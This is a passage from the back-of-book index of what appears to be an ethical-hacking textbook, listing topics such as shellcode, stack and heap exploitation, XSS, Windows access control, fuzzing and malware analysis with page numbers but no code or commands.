modifying Cisco configuration files with TFTP and, 222–224
SNMP traps, 219
sockaddr structure, 170–171
sockaddr_in data structure, 78–79
socketcall system calls, 172–173
sockets. See also port-binding shellcode
binding shell to target computer TCP, 147–148
building in C with port_bind.c program, 171–172
creating in assembly language, 172–175
defined, 171
establishing in C, 170–171
programming in Linux, 170–173
shellcode to find open, 150–151
using in Python, 54
software traps, 162
software vendors. See also Microsoft
bug bounty programs by, 24–25
CERT/CC’s work with, 20–22
ISS’ approach to disclosures, 20
OIS’ role with, 22–23
response to Bugtraq-related attacks, 19
views on ethical disclosures, 18–19
source code analysis, 59–70
about, 59
auditing tools, 60–62
black hat reviews, 63
manually auditing code, 64–69
white hat reviews, 62–63
Yasca automated, 69–70
special SIDs, 355
Splint (Secure Programming Lint), 60, 61–62
spoofing. See also ARP spoofing; DNS spoofing
about, 213
defined, 193
hooking browsers with site, 462–465
Windows NetBIOS and LLMNR protocols, 194, 209–213
Windows vulnerabilities to, 194
sprintf()
checking for vulnerabilities in, 80–83
disassembling arguments in stack, 80–82
SQL. See also MySQL
multibyte encoding injection using, 397, 399
queries testing MD5 bypass injection string in, 395–396
SSH brute force attacks, Metasploit and Ncrack for, 217
stack
about, 239–240
allocation order of local variables on, 68
alternative to executing code on, 322
analyzing with IDA Pro, 77–78
bypassing protection for, 276–278
determining location to add NOP sled, 258–259
direct parameter access to, 268–269
disassembling sprintf() arguments in, 80–82
EBP and ESP on, 240
exploiting overflows of, 249–252
learning how object freed in, 443–444
mapping in Linux with %x token, 267
memory protection and attacks on, 288
non-executable memory pages, 278
preventing shellcode overwriting in, 155–156
randomizing memory calls to, 242, 281
residence in Windows systems, 304
saving EIP to, 247
vulnerability of format functions in, 265–267
.stack directive, 44
stack section, 38
Stack Smashing Protection (SSP), 275–276
StackGuard, 275
StackShield, 275
startup-config file, 221
Statement of Work (SOW), defined, 7
static analysis, 57–88. See also reverse engineering
about reverse engineering, 57–59
automated binary analysis tools, 85–87
binary analysis, 70–87
challenges in, 89–90
Droidbox for Android applications, 527–528
Ransomlock, 535–541
source code analysis, 59–70
stdin (standard input) files, 147
stdout (standard output) files, 147
sterr (standard error) files, 147
stopping/starting Peach fuzzing sessions, 133–134
Stored Communications Act, 15
strcpy command
setting breakpoint to step through function, 296, 298
strings. See also format string exploits
attacks on community, 215–216
guessing community, 217–219
placing shellcode in, 167–168
preparing packets to receive injection, 203
reading arbitrary Linux, 267–268
reviewing CMD54 for encoded malware, 558–561
scripts for decrypting IDA, 110–115
testing port-binding shellcode placed in, 176–177
use in memory, 38
using Python, 48–50
strip utility, 90
strnpy command, strcpy command vs., 32–33, 62–63
structures
assembly language file, 44
C language main(), 29–30, 90–91
defined, 170
identifying with IDA Pro, 78–79
sub command in assembly language, 42
SUID binaries, elevating privileges using, 261
Swftools suite, 428
System Access Control List (SACL), 343
system call proxy, 152–153
system calls
in assembly languages, 163
by C programming language, 162–163
execve, 166–168
exit, 163–165
making in user space shellcode, 145–146
setreuid, 165
socketcall, 172–173
software traps in system kernel, 162
System V calling convention, 554–556
T
target computers
accessing with port-binding shellcode, 147–148
binding to port with find socket shellcode, 150–151
loading libraries with process injection payloads, 153
modifying network traffic to, 198–205
reverse shellcode to connect to, 148–150
uploading files with wget utility, 152
using system call proxy for accessing, 152–153
viewing traffic between gateway and, 196–198
target routers
routing traffic over GRE tunnel from, 231–235
tunneling traffic from, 228–231
targets
choosing for fuzzing, 118–121
selecting, 8
Telnet sessions, executing shell operations over unencrypted, 151
templates
choosing fuzzing, 127
finding fuzzing, 124–125
bypass injection string, 395–396
charsets used for multibyte encoding injection, 400–401
CryptoLocker sample, 551–552
grammar-based, 123
Linux exploit code, 165, 168, 169, 255, 260–261
MD5 bypass injection string, 395–396
penetration, 5–9
port-binding shellcode, 175–177
programs in VMware host-only networking mode, 299
structure of Peach Pit file, 131–133
TIME WAIT or FIN WAIT messages during, 177
using parallel machines for Peach fuzzing, 136
XSS vulnerabilities, 409–410, 412–413
.text directive, 44
TFTP (Trivial File Transfer Protocol)
about, 220
getting Cisco device information via, 219
loading configuration information for Cisco devices via, 220
modifying Cisco configuration files with SNMP and, 222–224
this pointers, 103–104
Tidserv, 557–571
TIME WAIT messages, 177
token kidnapping, 386
tokens
%s, 267–268
%x, 267
process, 340–343
Windows Access Control, 338, 340–343
tools. See also specific tools
!token debugger command, 350–352
about hacking, 5
automated binary analysis, 85–87
binary diffing, 485–488
controversial hacking, 17–18
fuzzing, 117
objdump, 168, 175–176, 271, 272, 273
Process Explorer, 350–352
source code analysis auditing, 60–62
TrapX dynamic analysis, 586–590
Yasca, 69–70
traps
SNMP, 219
TrapX Malware Trap, 587–590
TrapX Threat Inspector, 586–587
Trivial File Transfer Protocol. See TFTP
tunneling. See GRE tunnels
turbodiff
about, 485
diffing MS14-006 with, 398
examining patch against 32-bit Windows 8.0, 498
features of, 487–488
opening, 489–490
U
UAF (Use-After-Free) technique
about, 435–436
analyzing code for, 436–438
dissecting exploits, 439–447
finding object’s address in memory, 441–443
identifying type of exploited freed objects, 441
leveraging vulnerabilities with, 447–453
locating vulnerable UAF functions, 430, 440–441
overwriting freed object address space, 444–445
understanding root cause of vulnerability, 445–447
Unicode normalization, 404–409
attacking applications using, 410–412
canonical equivalence in, 405–406, 407
compatibility equivalence and, 405, 407
defined, 405
identifying normalized data, 409–410
Normalization Forms, 407
Unicode UTF-8 encoding, 396
Uninformed Journal, 158
uninitialized pointers, 59
Universal Plug and Play (UPnP) vulnerabilities, 337, 338
Unix operating systems. See also Linux operating systems
execve system calls for, 146–147
updating, software with Evilgrade, 206–208, 213
UPnP (Universal Plug and Play) vulnerabilities, 337, 338
URL hooks, 461–462
US-CERT, 13
Use-After-Free technique. See UAF technique
user space
defined, 145
Immunity Debugger’s compatibility in, 298
user space shellcode, 145–153
accessing target with port-binding shellcode, 147–148
choosing which code to run, 146–147
connecting to network with reverse, 148–150
creating file transfer code, 152
disassembling, 156–157
encoding, 154–155
establishing network connections, 151
find socket shellcode, 150–151
making system calls in, 145–146
multistage, 152
self-corrupting, 155–156
system call proxy, 152–153
users
accessing privileges with buffer overflows, 246
CryptoLocker’s encrypting of files, 549–551, 552
escalating privilege for untrusted Windows, 370–371
fingerprinting, 468–469
regaining control of Desktop, 532, 544–549
responding to ransoms, 532
tricking into running hook, 461–462
visibility of Java applets during fingerprinting, 470
/usr/bin/ld:cannot find -lc error, 164
UTF-8 encoding, 396
V
variables
allocation stack order of local, 68
environment, 253–254, 269, 270
used C programs, 30–31
verifying
binary file execution with strace, 165, 166
Linux exploit code, 255, 260–261
SafeSEH removed from compiled programs, 331–332
Virtual Table Guard (VTGuard), 436
virtual table pointers (VPTRs), 318, 435
VirtualKD, 499
VirtualProtect () function, 321–322, 326
Visual Studio 2013 Express, 293
VLC plug-in check, 467–468
VMware
testing vulnerable programs in host-only networking mode, 299
VMWare Workstation, 499
VPTRs (virtual table pointers), 318, 435
vtables in C++ compiled code, 104–105
VTGuard (Virtual Table Guard), 436
vulnerabilities. See also spoofing; and specific exploits
auditing source code for, 65–66
binary diffing locating, 483–484
bug bounty programs for, 24–25
Cisco ASA and ACS software, 236–237
discovering with IDA Pro, 79–80
exploiting uncovered, 8
finding XSS, 402
kernel space shellcode, 157–158
locating Windows services, 368–370
multilanguage web application, 397
public disclosure of, 23
reverse engineering to assess, 58–59
uncovering Windows Access Control, 337–338
web application, 389–390, 397, 413–414
vulnerability assessments, 5–6
vulnerability disclosures, 18–25
consumers’ and software vendors’ views on, 18–19
how hackers deal with vulnerabilities, 18
OIS’ role in, 22–23
position of CERT/CC on, 20–22
W
web applications, 389–414. See also browsers; websites; XSS
adding your own test cases, 412–413
cross-site scripting, 402–404
exploiting multilanguage, 397
injecting pop-up box into page of, 189–190
launching XSS attacks manually, 410–412
MD5 hash injection, 390–396
multibyte encoding injection, 396–401
Unicode normalization, 404–409
URL hooks for, 461–462
vulnerabilities in, 389–390, 397, 413–414
XSS testing via x5s, 409–410, 412–413
websites. See also XSS
automatically rewriting traffic for, 465–466
hooking browsers with site spoofing, 462–465
wget utility, 152
white-box testing, 123
white hat hackers
defined, 18
reasons for reviewing source code, 62–63
white space in Python, 53
WinDbg. See Windows Debugger
Windows Access Control, 337–388. See also ACEs; DACLs
access token for, 338, 340–343
ACE inheritance, 346–349
Authenticated Users group SIDs, 355
building filter for Process Monitor, 360–361
elevating privileges using, 365
enumerating shared memory sections, 383–384
escalating directory read permissions, 378
Everyone group SIDs, 355
exploiting weak DACLs in registry, 372–375
GUI view of DACL, 345
investigating “access denied”, 357–360
kernel object enumeration, 396–397
key components of, 338
loading attack DLL at runtime, 377
modifying data files to attack data parser, 382
named pipe enumeration, 384–385
precision desiredAccess requests in, 361–364
process enumeration for, 385–386
removing inherited ACEs, 358–359
replacing .exe with attack .exe, 377
rights of ownership and, 357
security descriptors, 338, 343–346
security identifier for, 338, 339
special SIDs, 354–356
tampering with configuration files, 381–382, 383
tools for analyzing configurations of, 349–354
vulnerabilities in, 337–338
weak directory DACLs, 375–379
weak file DACLs, 379–383
Windows Debugger (WinDbg)
analyzing HeapLib2 spraying with, 426–427
attaching to Internet Explorer, 416–417
changing desiredAccess request using, 363–364
debugging kernel in, 499–503
deleting breakpoints in, 446
dissecting UAF exploits with, 439–447
dumping process tokens with, 350–353
installing and configuring, 415–416
kernel space compatibility of, 298
restarting from command line, 417
Windows exploits, 291–312. See also attack patterns for Windows objects
building, 306–307
compiling Windows programs, 291–293
debugging, 307–309
debugging meet.exe program, 295–298
determining attack vector, 298, 304–306
Immunity Debugger for, 293–295
structured exception handling, 309–311
verifying successful execution, 309
writing, 298–299
Windows memory protections. See also bypassing Windows memory protections
ASLR, 317
bypassing, 318–335
DEP, 316
EMET, 317–318
/GS compiler option, 313–314
heap protections, 315–316
SafeSEH, 314–315
SEHOP, 315
understanding, 313
Windows operating systems. See also Windows Access Control; Windows exploits; Windows memory protections
64-bit versions of, 553–554
API functions used by malware, 559
CreateProcess function for, 147
downloading/extracting patches, 492–494
__fastcall calling convention for, 554, 556–557
kernel-level exploits in, 157–159
making system calls in shellcode, 145–146
regaining Desktop control from Ransomlock, 549
services of, 365–371
setting network preferences with Responder, 212
spoofing NetBIOS and LLMNR protocols, 194, 209–213
tampering with configuration files, 381–382, 383
tools analyzing access control configs, 349–354
understanding SEH, 309–311
using LFH maliciously, 431–432
vulnerabilities to spoofing attacks, 194
Windows registry
attacks against, 372
enumerating DACLs of keys, 372–374
granting “write” permission to, 374
read access to Windows registry keys, 375
Windows services, 365–371
configuring privilege escalation for, 370–371
elevating execute permissions for, 368
enumerating DACLs of, 366–367
finding vulnerable, 368–370
granting write access to, 367
modifying read access to, 367–368
WIPO (World Intellectual Property Organization) Copyright Treaty, 15–16
Wireshark, 506
Wiretap Act, 15
wordlists for password cracking, 227
World Intellectual Property Organization (WIPO) Copyright Treaty, 15–16
wrapper functions, 109–110, 574
“write” access elevation
giving to Windows services, 367
granting to users of Windows directories, 376–377
modifying files for, 382
to Windows registry, 374
writing. See also writing Linux shellcode
to arbitrary memory, 269–271
file DACLs to executable files, 380–381
hex opcodes, 161
malware signatures in YARA, 576, 577
Windows exploits, 298–299
writing Linux shellcode
automating with Metasploit, 187–189
basics of, 161–169
creating system call software traps, 162
encoding shellcode, 180–187
executing execve system calls, 166–168
extracting hex opcodes, 168, 175–176
finding function signature at C level, 162–163
implementing port-binding shellcode, 169–177
reverse-connecting shellcode, 177–180
system calls by assembly, 163–168
ways to write shellcode, 161
X
x5s plug-in
about, 407
hunting XSS using, 408–409
testing XSS vulnerabilities with, 409–410, 412–413
Xcode, 47
XOR function
decoding JMP/CALL with, 181–183
decrypting location of, 578–580
encoding using, 180–181
running number with itself using, 165
use in assembly language, 42
using FNSTENV XOR, 183–187
XSS (cross-site scripting), 402–404
about, 402
bypassing XSS filters with normalization, 405–406
filters preventing, 404–405
hunting with x5s plug-in, 408–409
injecting via JavaScript, 403–404
launching attacks manually, 410–412
OWASP XSS Filter Evasion Cheat Sheet, 404
testing with x5s, 409–410, 412–413
tricking users to run hook with, 461–462
using x5s plug-in to find, 407
XSS Filter Evasion Cheat Sheet, 404, 405
XssRays tab (BeEF), 460
Y
Yahoo!, 125
Yasca, 69–70
Z
zero-day attacks
about, 4
capturing and analyzing code for, 587–588
heap spray exploits for, 429
techniques for IE, 415
Zero-Day Initiative (ZDI), 25
ZIP archives for Android, 511–512
Zzuf, 141